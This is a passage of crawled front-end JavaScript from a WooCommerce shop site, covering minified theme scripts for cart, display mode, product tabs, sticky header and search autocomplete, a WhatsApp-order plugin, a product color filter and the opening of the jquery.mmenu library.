t=$("#mobile-close-infor");0!==t.length&&t.on("click",function(){$(this).parents("form.cart").removeClass("open"),$(this).parents("form.cart").hasClass("open-btn-all")&&($(this).parents("form.cart").removeClass("open-btn-all"),$(this).parents("#tbay-main-content").removeClass("open-main-content")),$(this).parents("form.cart").hasClass("open-btn-buynow")&&($(this).parents("form.cart").removeClass("open-btn-buynow"),$(this).parents("#tbay-main-content").removeClass("open-main-content")),$(this).parents("form.cart").hasClass("open-btn-addtocart")&&($(this).parents("form.cart").removeClass("open-btn-addtocart"),$(this).parents("#tbay-main-content").removeClass("open-main-content"))})}_initCloseAttributeMobileWrapper(){let t=$("#mobile-close-infor-wrapper");0!==t.length&&t.on("click",function(){$(this).parent().find("form.cart").removeClass("open"),$(this).parent().find("form.cart").hasClass("open-btn-all")&&($(this).parent().find("form.cart").removeClass("open-btn-all"),$(this).parents("#tbay-main-content").removeClass("open-main-content")),$(this).parent().find("form.cart").hasClass("open-btn-buynow")&&($(this).parent().find("form.cart").removeClass("open-btn-buynow"),$(this).parents("#tbay-main-content").removeClass("open-main-content")),$(this).parent().find("form.cart").hasClass("open-btn-addtocart")&&($(this).parent().find("form.cart").removeClass("open-btn-addtocart"),$(this).parents("#tbay-main-content").removeClass("open-main-content"))})}}class DisplayMode{constructor(){"undefined"!=typeof puca_settings&&(this._initModeListShopPage(),this._initModeGridShopPage(),$(document.body).on("displayMode",()=>{this._initModeListShopPage();this._initModeGridShopPage()}),$(document).on("woof_ajax_done",()=>{this._initModeListShopPage();this._initModeGridShopPage();"undefined"!=typeof tawcvs_variation_swatches_form&&($(".variations_form").tawcvs_variation_swatches_form(),$(document.body).trigger("tawcvs_initialized"));"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")})}))}_initModeListShopPage(){$(".display-mode button.list").each(function(t){$(this).on("click",function(){if(!$(this).hasClass("active")){var t=$(this),a={action:"puca_list_post_ajax",query:puca_settings.posts};return $.ajax({url:puca_settings.ajaxurl,data:a,type:"POST",beforeSend:function(a){t.closest("#main").find(".products").addClass("load-ajax")},success:function(a){if(a){t.parent().children().removeClass("active"),t.addClass("active"),t.closest("#main").find(".products > div").html(a);let e=t.closest("#main").find("div.products");e.addClass("products-list").removeClass("products-grid").fadeIn(300),$(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),$(document.body).trigger("puca_load_more"),"undefined"!=typeof tawcvs_variation_swatches_form&&($(".variations_form").tawcvs_variation_swatches_form(),$(document.body).trigger("tawcvs_initialized")),"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),t.closest("#main").find(".products").removeClass("load-ajax"),Cookies.set("display_mode","list",{expires:.1,path:"/"})}}}),!1}})})}_initModeGridShopPage(){$(".display-mode button.grid").each(function(t){$(this).on("click",function(){if(!$(this).hasClass("active")){var t=$(this),a={action:"puca_grid_post_ajax",query:puca_settings.posts};return $.ajax({url:puca_settings.ajaxurl,data:a,type:"POST",beforeSend:function(a){t.closest("#main").find(".products").addClass("load-ajax")},success:function(a){if(a){t.parent().children().removeClass("active"),t.addClass("active"),t.closest("#main").find(".products > div").html(a);let e=t.closest("#main").find("div.products");e.addClass("products-grid").removeClass("products-list").fadeIn(300),$(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),$(document.body).trigger("puca_load_more"),"undefined"!=typeof tawcvs_variation_swatches_form&&($(".variations_form").tawcvs_variation_swatches_form(),$(document.body).trigger("tawcvs_initialized")),"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),e.removeClass("load-ajax"),Cookies.set("display_mode","grid",{expires:.1,path:"/"})}}}),!1}})})}_getDisplayMode(){if("list"==puca_settings.display_mode?Cookies.set("display_mode","list",{expires:.1,path:"/"}):"grid"==puca_settings.display_mode&&Cookies.set("display_mode","grid",{expires:.1,path:"/"}),void 0!=Cookies.get("display_mode")&&""!==Cookies.get("display_mode")){if("grid"==Cookies.get("display_mode")){let t=$(".display-mode").find("button.grid");t.parent().children().removeClass("active"),t.addClass("active"),$(".tbay-filter").parents("#main").find(".products").addClass("products-"+Cookies.get("display_mode"))}if("list"==Cookies.get("display_mode")){let t=$(".display-mode").find("button.list");t.parent().children().removeClass("active"),t.addClass("active"),$(".tbay-filter").parents("#main").find(".products").addClass("products-"+Cookies.get("display_mode"))}}}}class ProductTabs{constructor(){"undefined"!=typeof puca_settings&&this._initProductTabs()}_initProductTabs(){var t=!1;$(".tbay-product-tabs-ajax.ajax-active").each(function(){$(this).find(".product-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var e=$(this),n=e.parent().parent().data("atts"),i=e.data("value"),o=e.attr("href");t||$(o).hasClass("active-content")||(t=!0,$.ajax({url:puca_settings.ajaxurl,data:{atts:n,value:i,action:"puca_get_products_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(t){$(o).parent().addClass("load-ajax")},success:function(t){$(o).find(".grid-wrapper").prepend(t.html),$(o).parent().find(".current").removeClass("current"),$(o).parent().removeClass("load-ajax"),$(o).addClass("active-content"),$(o).addClass("current"),$(document.body).trigger("tbay_carousel_slick"),$(document.body).trigger("tbay_ajax_tabs_products")},error:function(){console.log("ajax error")},complete:function(){t=!1}}))})})}}class ProductCategoriesTabs{constructor(){"undefined"!=typeof puca_settings&&this._initProductCategoriesTabs()}_initProductCategoriesTabs(){var t=!1;$(".tbay-product-categories-tabs-ajax.ajax-active").each(function(){$(this).find(".product-categories-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var e=$(this),n=e.parent().parent().data("atts"),i=e.data("value"),o=e.attr("href"),r=void 0!==e.data("type")?e.data("type"):"";t||$(o).hasClass("active-content")||(t=!0,$.ajax({url:puca_settings.ajaxurl,data:{atts:n,value:i,type:r,action:"puca_get_products_categories_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(t){$(o).parent().addClass("load-ajax")},success:function(t){$(o).find(".tab-ajax-content").length>0?$(o).find(".tab-ajax-content").prepend(t.html):$(o).find(".tab-banner").length>0?$(o).append(t.html):$(o).prepend(t.html),$(o).parent().find(".current").removeClass("current"),$(o).parent().removeClass("load-ajax"),$(o).addClass("active-content"),$(o).addClass("current"),$(document.body).trigger("tbay_carousel_slick"),$(document.body).trigger("tbay_ajax_tabs_products")},error:function(){console.log("ajax error")},complete:function(){t=!1}}))})})}}jQuery(document).ready(()=>{var t=new ProductItem;t._initSwatches();t.initOnChangeQuantity();t._initQuantityMode();jQuery(document.body).trigger("tawcvs_initialized");new AjaxCart,new singleProduct,new SideBar,new WishList,new Cart,new Checkout,new WooCommon,new LoadMore,new ModalVideo("#productvideo"),new QuickView,new DisplayMode,new ProductTabs,new ProductCategoriesTabs}),setTimeout(function(){jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded removed_from_cart",function(){(new ProductItem).initOnChangeQuantity(()=>{})})},30),jQuery(document).on("woof_ajax_done",()=>{let t=new DisplayMode;t._initModeListShopPage();t._initModeGridShopPage();"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized"));"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")})});var AjaxProductTabs=function(t,a){new ProductTabs,new ProductCategoriesTabs};jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof puca_settings&&elementorFrontend.isEditMode()&&Array.isArray(puca_settings.elements_ready.ajax_tabs)&&jQuery.each(puca_settings.elements_ready.ajax_tabs,function(t,a){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+a+".default",AjaxProductTabs)})});

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/xc-woo-whatsapp-order/public/js/xc-woo-whatsapp-order-public.js?ver=1769012438
body_size: 520
content:
(function( $ ) {
	'use strict';
	 
	 $(function () {
		var $floating_btn_delay = 2500;
		var $button = $('.xc-woo-floating-whatsapp-btn');
		if($button.length > 0){
			setTimeout(function () { $button.addClass('xc-woo-floating-whatsapp-show'); }, $floating_btn_delay);
		}
		
		
		var check_variations = $('.variations_form');
		 if(check_variations.length > 0) {
			 var available_variations = $(check_variations.data('product_variations'));
	    	$(document).on('change', '.variations select', function(e) {
		    	var $selected = [];
				check_variations.find('select').each(function(index, element) {
					if($(this).find('option:selected').val() != ''){
                    	$selected.push($(this).find('option:selected').text());
					}
                });
				
				if($selected.length){
					var $data = $selected.join(', ');
					var $button = $('.xc-woo-order-whatsapp-variable-product');
					var $href = $button.data('href');
					$href = $href+' - '+$data;
					$button.attr({"href":$href});
				}else{
					var $button = $('.xc-woo-order-whatsapp-variable-product');
					var $href = $button.data('href');
					$button.attr({"href":$href});
				}
			});
			
			
		 }
	
		if($(".xc-woo-order-whatsapp-send").length > 0){
			$(document).on('click', 'a.xc-woo-order-whatsapp-send',function(){
				
				$('form.woocommerce-cart-form').block({
					message: null,
					overlayCSS: {
						background: '#fff',
						opacity: 0.6
					}
				});
				
				$.post(xc_woo_whatsapp_order_public_params.ajax_url,{'action':"xc_woo_whatsapp_order_send",'nonce':xc_woo_whatsapp_order_public_params.nonce},function(result){
						result = result.data;
						
						//$('<a href="'+result.whatsapp+'" target="blank"></a>')[0].click();
						
						if ( -1 === result.redirect.indexOf( 'https://' ) || -1 === result.redirect.indexOf( 'http://' ) ) {
							window.location = result.redirect;
						} else {
							window.location = decodeURI( result.redirect );
						}
				});	
			});	
		}
		
	 });

})( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.6.2
body_size: 710
content:
"use strict";
function woof_init_colors() {
    //http://jsfiddle.net/jtbowden/xP2Ns/
    jQuery('.woof_color_term').each(function () {

        var color = jQuery(this).data('color');
        var img = jQuery(this).data('img');

        var bg = '';
        if (img && img.length > 0) {
            bg = 'background: url(' + img + ')';
        } else {
            bg = 'background:' + color + ' !important';
        }

        var span = jQuery('<span style="' + bg + '" class="' + jQuery(this).attr('type') + ' ' + jQuery(this).attr('class') + '" title=""></span>').on('click', woof_color_do_check).mousedown(woof_color_do_down).mouseup(woof_color_do_up);
        if (jQuery(this).is(':checked')) {
            span.addClass('checked');
        }
        jQuery(this).wrap(span).hide();
        jQuery(this).after('<span class="woof_color_checked"></span>');//for checking
    });

    function woof_color_do_check() {
        var is_checked = false;
        var radio=false;
        if(jQuery(this).parents(".woof_list_color").data("type")=="radio"){
            radio=true;
        }
        if(radio){
            var elements=jQuery(this).parents(".woof_list_color").find(".woof_color_term");
            jQuery(elements).removeClass('checked');
            jQuery(elements).children().prop("checked", false);
        }	
	
        if (jQuery(this).hasClass('checked')) {
            jQuery(this).removeClass('checked');
            jQuery(this).children().prop("checked", false);
        } else {
            jQuery(this).addClass('checked');
            jQuery(this).children().prop("checked", true);
            is_checked = true;
        }

        woof_color_process_data(this, is_checked,radio);
    }

    function woof_color_do_down() {
        jQuery(this).addClass('clicked');
    }

    function woof_color_do_up() {
        jQuery(this).removeClass('clicked');
    }
}

function woof_color_process_data(_this, is_checked, radio) {
    var tax = jQuery(_this).find('input[type=checkbox]').data('tax');
    var name = jQuery(_this).find('input[type=checkbox]').attr('name');
    var term_id = jQuery(_this).find('input[type=checkbox]').data('term-id');
    woof_color_direct_search(term_id, name, tax, is_checked, radio);
}

function woof_color_direct_search(term_id, name, tax, is_checked, radio) {

    var values = '';
    var checked = true;
    if (is_checked) {
	if(!radio){
	    if (tax in woof_current_values) {
		woof_current_values[tax] = woof_current_values[tax] + ',' + name;
	    } else {
		woof_current_values[tax] = name;
	    }
	}else{
	    woof_current_values[tax] = name;
	}
        checked = true;
    } else {
	if(!radio){
	    values = woof_current_values[tax];
	    values = values.split(',');
	    var tmp = [];
	    jQuery.each(values, function (index, value) {
		if (value != name) {
		    tmp.push(value);
		}
	    });
	    values = tmp;
	    if (values.length) {
		woof_current_values[tax] = values.join(',');
	    } else {
		delete woof_current_values[tax];
	    }
	}else{
	    delete woof_current_values[tax];
	}
        checked = false;
    }
    jQuery('.woof_color_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/themes/puca/js/skins/furniture.min.js?ver=1.5
body_size: 1741
content:
"use strict";class StickyHeader{constructor(){this.$tbayHeader=$("#tbay-header"),this.$tbayHeader.hasClass("main-sticky-header")&&this._initStickyHeader(),this.$tbayHeader.hasClass("active-offcanvas-desktop")&&$("body").addClass("active-offcanvas-desktop"),$(".search-min-wrapper .btn-search-min").on("click",this._onClickSeachMin),$(".tbay-search-form .overlay-box").on("click",this._onClickOverLayBox),this._intSearchOffcanvas}_initStickyHeader(){var e=this,t=$(window).width(),a=void 0!==$(".top-slider").height()?$(".top-slider").height():0,s=this.$tbayHeader.height();$(window).scroll(function(){var i=$("#tbay-top-cart.tbay-top-cart.v1 .dropdown-content").height()>0?$("#tbay-top-cart.tbay-top-cart.v1").height():0;if(t>=1024)if($(this).scrollTop()>s+i){if(e.$tbayHeader.hasClass("sticky-header1"))return;e._stickyHeaderOnDesktop(!1,s,a)}else e.$tbayHeader.css("top",0).removeClass("sticky-header1").addClass("sticky-header2").next().css("margin-top",0);t<=767&&e._fixedHeaderOnMobile()})}_fixedHeaderOnMobile(){$("body").hasClass("post-type-archive-product")&&($(".archive-shop .tbay-filter + .products").offset().top-$(window).scrollTop()<99?($(".archive-shop .tbay-filter").next().css("margin-top",$(".archive-shop .tbay-filter").height()+21),$(".archive-shop .tbay-filter").addClass("fixed").css("top",50)):$(".archive-shop .tbay-filter").css("top",0).removeClass("fixed").next().css("margin-top",0))}_stickyHeaderOnDesktop(e,t,a){this.$tbayHeader.addClass("sticky-header1").css("top",$("#wpadminbar").outerHeight()).removeClass("sticky-header2"),$("#tbay-top-cart").slideUp(500),this.$tbayHeader.next().css("margin-top",t-a),e||$("#tbay-header.sticky-header1 .tbay-topcart a.mini-cart.v1").on("click",function(){e=!0,$("html, body").scrollTop(0)})}_onClickSeachMin(){$(".tbay-search-form.tbay-search-min form").toggleClass("show"),$(this).toggleClass("active")}_onClickOverLayBox(){$(".search-min-wrapper .btn-search-min").removeClass("active"),$(".tbay-search-form.tbay-search-min form").removeClass("show")}_intSearchOffcanvas(){$('[data-toggle="offcanvas-main-search"]').on("click",function(){$("#wrapper-container").toggleClass("show"),$("#tbay-offcanvas-main").toggleClass("show")});var e=$("#tbay-offcanvas-main, .search");$(window).on("click.Bst",function(t){0!=e.has(t.target).length||e.is(t.target)||($("#wrapper-container").removeClass("show"),$("#tbay-offcanvas-main").removeClass("show"))})}}class AutoComplete{constructor(){if("undefined"!=typeof puca_settings){var e=this;e._callAjaxSearch(),$(document.body).on("search_device_mobile",t=>{e._callAjaxSearch()})}}_callAjaxSearch(){var e=this,t=jQuery("input[name=s]"),a=0;"style1"==t.data("style")&&(a=30),t.on("focus",function(){var t=$(this);if($(this).parents(".tbay-search-form").hasClass("tbay-search-ajax")){var s=void 0!==jQuery(this).parents("form").data("appendto")?jQuery(this).parents("form").data("appendto"):".tbay-search-results";t.autocomplete({source:function(e,a){$.ajax({url:puca_settings.ajaxurl+"?callback=?&action=puca_autocomplete_search",dataType:"json",data:{term:e.term,category:this.element.parent().find(".dropdown_product_cat").val(),style:this.element.data("style"),post_type:this.element.parent().find(".post_type").val()},success:function(e,i,r){e.length||t.val().length>1&&(t.parents("form").find(s).find("ul").length>0?t.parents("form").find(s).find("ul li").remove():$(".ui-autocomplete."+t.data("style")).find("li").remove()),a(e)}})},position:{my:" top-"+a},appendTo:s,minLength:2,autoFocus:!0,search:function(e,t){$(e.currentTarget).parents(".tbay-search-form").addClass("load")},select:function(e,t){window.location.href=t.item.link},create:function(){$(this).data("ui-autocomplete")._renderItem=function(e,t){a="",t.count;if(e.addClass(t.style),""!=t.image)var a='<a href="'+t.link+'" title="'+t.label+'"><img src="'+t.image+'" ></a>';return a=a+'<div class="group"><div class="name"><a href="'+t.link+'" title="'+t.label+'">'+t.label+"</a></div>",""!=t.price&&(a=a+'<div class="price">'+t.price+"</div></div> "),$("<li>").append(a).appendTo(e)},jQuery(this).data("ui-autocomplete")._renderMenu=function(e,a){var s=this;jQuery.each(a,function(t,a){s._renderItemData(e,a)}),void 0!==t.data("style")&&"style1"==t.data("style")?a[0].view_all?e.append('<li class="list-header ui-menu-divider">'+a[0].result+'<a id="search-view-all" data-id="#'+this.element.parents("form").attr("id")+'" href="javascript:void(0)">'+puca_settings.view_all+"</a></li>"):e.append('<li class="list-header ui-menu-divider">'+a[0].result+"</li>"):a[0].view_all?(e.append('<li class="list-header ui-menu-divider">'+a[0].result+"</li>"),e.append('<li class="list-bottom ui-menu-divider"><a id="search-view-all" data-id="#'+this.element.parents("form").attr("id")+'" href="javascript:void(0)">'+puca_settings.view_all+"</a></li>")):e.append('<li class="list-header ui-menu-divider">'+a[0].result+"</li>"),$(document.body).trigger("puca_search_view_all")}},response:(t,a)=>{e._autoCompeleteResponse(a.content.length)},open:t=>{e._autoCompeleteOpen(t)},close:t=>{e._autoCompeleteClose(t)}}).focus(function(){t.val().length>1&&(t.parents("form").find(s).find("ul li").length>0?t.parents("form").find(s).find("ul").show():$(".ui-autocomplete."+t.data("style")).find("li").length>0&&$(".ui-autocomplete."+t.data("style")).show(),t.trigger(jQuery.Event("keydown")))})}}),t.keyup(function(){0==jQuery(this).val().length&&jQuery(this).parents(".tbay-search-form").removeClass("load")}),$(document.body).on("puca_search_view_all",()=>{$("#search-view-all").on("click",function(){$($(this).data("id")).submit()})}),$(document.body).on("puca_search_no_results",()=>{$(".tbay-preloader").on("click",t=>{e._onClickTbayPreloader()})})}_autoCompeleteOpen(e){$(e.target).parents(".tbay-search-form").removeClass("load"),$(e.target).parents(".tbay-search-form").addClass("active");let t=$(e.target).parents("form").outerWidth();$(e.target).autocomplete("widget").css({width:t,left:0,top:"100%",position:"absolute"})}_autoCompeleteClose(e){$(e.target).parents(".tbay-search-form").removeClass("load"),$(e.target).parents(".tbay-search-form").addClass("active")}_autoCompeleteResponse(e){let t=jQuery(".tbay-preloader");0===e?(t.text(puca_settings.no_results),t.addClass("no-results"),t.parents(".tbay-search-form").removeClass("load"),t.parents(".tbay-search-form").addClass("active")):(t.empty(),t.removeClass("no-results")),$(document.body).trigger("puca_search_no_results")}_onClickTbayPreloader(){$(event.currentTarget).parents(".tbay-search-form").removeClass("active"),$(event.currentTarget).parents(".tbay-search-form").find("input[name=s]").val(""),jQuery(".tbay-preloader").removeClass("no-results")}}jQuery(document).ready(()=>{new StickyHeader;new AutoComplete});

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.6.2
body_size: -111
content:
"use strict";
function woof_init_select_hierarchy() {

}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/themes/puca/js/jquery.mmenu.min.js?ver=7.0.5
body_size: 11076
content:
"use strict";!function(e){function t(){e[n].glbl||(o={$wndw:e(window),$docu:e(document),$html:e("html"),$body:e("body")},a={},s={},r={},e.each([a,s,r],function(e,t){t.add=function(e){for(var n=0,i=(e=e.split(" ")).length;n<i;n++)t[e[n]]=t.mm(e[n])}}),a.mm=function(e){return"mm-"+e},a.add("wrapper menu panels panel nopanel navbar listview nolistview listitem btn hidden"),a.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},s.mm=function(e){return"mm-"+e},s.add("parent child title"),r.mm=function(e){return e+".mm"},r.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"),e[n]._c=a,e[n]._d=s,e[n]._e=r,e[n].glbl=o)}var n="mmenu",i="7.0.5";if(!(e[n]&&e[n].version>i)){e[n]=function(e,t,n){return this.$menu=e,this._api=["bind","getInstance","initPanels","openPanel","closePanel","closeAllPanels","setSelected"],this.opts=t,this.conf=n,this.vars={},this.cbck={},this.mtch={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initHooks(),this._initWrappers(),this._initAddons(),this._initExtensions(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),this._initMatchMedia(),"function"==typeof this.___debug&&this.___debug(),this},e[n].version=i,e[n].uniqueId=0,e[n].wrappers={},e[n].addons={},e[n].defaults={hooks:{},extensions:[],wrappers:[],navbar:{add:!0,title:"Menu",titleLink:"parent"},onClick:{setSelected:!0},slidingSubmenus:!0},e[n].configuration={classNames:{divider:"Divider",inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[n].prototype={getInstance:function(){return this},initPanels:function(e){this._initPanels(e)},openPanel:function(t,i){if(this.trigger("openPanel:before",t),t&&t.length&&(t.is("."+a.panel)||(t=t.closest("."+a.panel)),t.is("."+a.panel))){var r=this;if("boolean"!=typeof i&&(i=!0),t.parent("."+a.listitem+"_vertical").length)t.parents("."+a.listitem+"_vertical").addClass(a.listitem+"_opened").children("."+a.panel).removeClass(a.hidden),this.openPanel(t.parents("."+a.panel).not(function(){return e(this).parent("."+a.listitem+"_vertical").length}).first()),this.trigger("openPanel:start",t),this.trigger("openPanel:finish",t);else{if(t.hasClass(a.panel+"_opened"))return;var o=this.$pnls.children("."+a.panel),l=this.$pnls.children("."+a.panel+"_opened");if(!e[n].support.csstransitions)return l.addClass(a.hidden).removeClass(a.panel+"_opened"),t.removeClass(a.hidden).addClass(a.panel+"_opened"),this.trigger("openPanel:start",t),void this.trigger("openPanel:finish",t);o.not(t).removeClass(a.panel+"_opened-parent");for(var d=t.data(s.parent);d;)(d=d.closest("."+a.panel)).parent("."+a.listitem+"_vertical").length||d.addClass(a.panel+"_opened-parent"),d=d.data(s.parent);o.removeClass(a.panel+"_highest").not(l).not(t).addClass(a.hidden),t.removeClass(a.hidden);var c=function(){l.removeClass(a.panel+"_opened"),t.addClass(a.panel+"_opened"),t.hasClass(a.panel+"_opened-parent")?(l.addClass(a.panel+"_highest"),t.removeClass(a.panel+"_opened-parent")):(l.addClass(a.panel+"_opened-parent"),t.addClass(a.panel+"_highest")),r.trigger("openPanel:start",t)},h=function(){l.removeClass(a.panel+"_highest").addClass(a.hidden),t.removeClass(a.panel+"_highest"),r.trigger("openPanel:finish",t)};i&&!t.hasClass(a.panel+"_noanimation")?setTimeout(function(){r.__transitionend(t,function(){h()},r.conf.transitionDuration),c()},r.conf.openingInterval):(c(),h())}this.trigger("openPanel:after",t)}},closePanel:function(e){this.trigger("closePanel:before",e);var t=e.parent();t.hasClass(a.listitem+"_vertical")&&(t.removeClass(a.listitem+"_opened"),e.addClass(a.hidden),this.trigger("closePanel",e)),this.trigger("closePanel:after",e)},closeAllPanels:function(e){this.trigger("closeAllPanels:before"),this.$pnls.find("."+a.listview).children().removeClass(a.listitem+"_selected").filter("."+a.listitem+"_vertical").removeClass(a.listitem+"_opened");var t=this.$pnls.children("."+a.panel),n=e&&e.length?e:t.first();this.$pnls.children("."+a.panel).not(n).removeClass(a.panel+"_opened").removeClass(a.panel+"_opened-parent").removeClass(a.panel+"_highest").addClass(a.hidden),this.openPanel(n,!1),this.trigger("closeAllPanels:after")},togglePanel:function(e){var t=e.parent();t.hasClass(a.listitem+"_vertical")&&this[t.hasClass(a.listitem+"_opened")?"closePanel":"openPanel"](e)},setSelected:function(e){this.trigger("setSelected:before",e),this.$menu.find("."+a.listitem+"_selected").removeClass(a.listitem+"_selected"),e.addClass(a.listitem+"_selected"),this.trigger("setSelected:after",e)},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=this,t=Array.prototype.slice.call(arguments),n=t.shift();if(this.cbck[n])for(var i=0,a=this.cbck[n].length;i<a;i++)this.cbck[n][i].apply(e,t)},matchMedia:function(e,t,n){var i={yes:t,no:n};this.mtch[e]=this.mtch[e]||[],this.mtch[e].push(i)},_initHooks:function(){for(var e in this.opts.hooks)this.bind(e,this.opts.hooks[e])},_initWrappers:function(){this.trigger("initWrappers:before");for(var t=0;t<this.opts.wrappers.length;t++){var i=e[n].wrappers[this.opts.wrappers[t]];"function"==typeof i&&i.call(this)}this.trigger("initWrappers:after")},_initAddons:function(){this.trigger("initAddons:before");var t;for(t in e[n].addons)e[n].addons[t].add.call(this),e[n].addons[t].add=function(){};for(t in e[n].addons)e[n].addons[t].setup.call(this);this.trigger("initAddons:after")},_initExtensions:function(){this.trigger("initExtensions:before");var e=this;this.opts.extensions.constructor===Array&&(this.opts.extensions={all:this.opts.extensions});for(var t in this.opts.extensions)this.opts.extensions[t]=this.opts.extensions[t].length?a.menu+"_"+this.opts.extensions[t].join(" "+a.menu+"_"):"",this.opts.extensions[t]&&function(t){e.matchMedia(t,function(){this.$menu.addClass(this.opts.extensions[t])},function(){this.$menu.removeClass(this.opts.extensions[t])})}(t);this.trigger("initExtensions:after")},_initMenu:function(){this.trigger("initMenu:before"),this.conf.clone&&(this.$orig=this.$menu,this.$menu=this.$orig.clone(),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",a.mm(e(this).attr("id")))})),this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.$pnls=e('<div class="'+a.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.addClass(a.menu).parent().addClass(a.wrapper),this.trigger("initMenu:after")},_initPanels:function(t){this.trigger("initPanels:before",t),t=t||this.$pnls.children(this.conf.panelNodetype);var n=e(),i=this,s=function(t){t.filter(i.conf.panelNodetype).each(function(t){var r=i._initPanel(e(this));if(r){i._initNavbar(r),i._initListview(r),n=n.add(r);var o=r.children("."+a.listview).children("li").children(i.conf.panelNodetype).add(r.children("."+i.conf.classNames.panel));o.length&&s(o)}})};s(t),this.trigger("initPanels:after",n)},_initPanel:function(e){if(this.trigger("initPanel:before",e),e.hasClass(a.panel))return e;if(this.__refactorClass(e,this.conf.classNames.panel,a.panel),this.__refactorClass(e,this.conf.classNames.nopanel,a.nopanel),this.__refactorClass(e,this.conf.classNames.inset,a.listview+"_inset"),e.filter("."+a.listview+"_inset").addClass(a.nopanel),e.hasClass(a.nopanel))return!1;var t=e.hasClass(this.conf.classNames.vertical)||!this.opts.slidingSubmenus;e.removeClass(this.conf.classNames.vertical);var n=e.attr("id")||this.__getUniqueId();e.is("ul, ol")&&(e.removeAttr("id"),e.wrap("<div />"),e=e.parent()),e.attr("id",n),e.addClass(a.panel+" "+a.hidden);var i=e.parent("li");return t?i.addClass(a.listitem+"_vertical"):e.appendTo(this.$pnls),i.length&&(i.data(s.child,e),e.data(s.parent,i)),this.trigger("initPanel:after",e),e},_initNavbar:function(t){if(this.trigger("initNavbar:before",t),!t.children("."+a.navbar).length){var n=t.data(s.parent),i=e('<div class="'+a.navbar+'" />'),r=this.__getPanelTitle(t,this.opts.navbar.title),o="";if(n&&n.length){if(n.hasClass(a.listitem+"_vertical"))return;if(n.parent().is("."+a.listview))l=n.children("a, span").not("."+a.btn+"_next");else var l=n.closest("."+a.panel).find('a[href="#'+t.attr("id")+'"]');var d=(n=(l=l.first()).closest("."+a.panel)).attr("id");switch(r=this.__getPanelTitle(t,e("<span>"+l.text()+"</span>").text()),this.opts.navbar.titleLink){case"anchor":o=l.attr("href");break;case"parent":o="#"+d}i.append('<a class="'+a.btn+" "+a.btn+"_prev "+a.navbar+'__btn" href="#'+d+'" />')}else if(!this.opts.navbar.title)return;this.opts.navbar.add&&t.addClass(a.panel+"_has-navbar"),i.append('<a class="'+a.navbar+'__title"'+(o.length?' href="'+o+'"':"")+">"+r+"</a>").prependTo(t),this.trigger("initNavbar:after",t)}},_initListview:function(t){this.trigger("initListview:before",t);var n=this.__childAddBack(t,"ul, ol");this.__refactorClass(n,this.conf.classNames.nolistview,a.nolistview);var i=n.not("."+a.nolistview).addClass(a.listview).children().addClass(a.listitem);this.__refactorClass(i,this.conf.classNames.selected,a.listitem+"_selected"),this.__refactorClass(i,this.conf.classNames.divider,a.listitem+"_divider"),this.__refactorClass(i,this.conf.classNames.spacer,a.listitem+"_spacer");var r=t.data(s.parent);if(r&&r.is("."+a.listitem)&&!r.children("."+a.btn+"_next").length){var o=r.children("a, span").first(),l=e('<a class="'+a.btn+'_next" href="#'+t.attr("id")+'" />').insertBefore(o);o.is("span")&&l.addClass(a.btn+"_fullwidth")}this.trigger("initListview:after",t)},_initOpened:function(){this.trigger("initOpened:before");var e=this.$pnls.find("."+a.listitem+"_selected").removeClass(a.listitem+"_selected").last().addClass(a.listitem+"_selected"),t=e.length?e.closest("."+a.panel):this.$pnls.children("."+a.panel).first();this.openPanel(t,!1),this.trigger("initOpened:after")},_initAnchors:function(){this.trigger("initAnchors:before");var t=this;o.$body.on(r.click+"-oncanvas","a[href]",function(i){var s=e(this),r=s.attr("href"),o=t.$menu.find(s).length,l=s.is("."+a.listitem+" > a"),d=s.is('[rel="external"]')||s.is('[target="_blank"]');if(o&&r.length>1&&"#"==r.slice(0,1))try{var c=t.$menu.find(r);if(c.is("."+a.panel))return t[s.parent().hasClass(a.listitem+"_vertical")?"togglePanel":"openPanel"](c),void i.preventDefault()}catch(e){}var h={close:null,setSelected:null,preventDefault:"#"==r.slice(0,1)};for(var p in e[n].addons){var 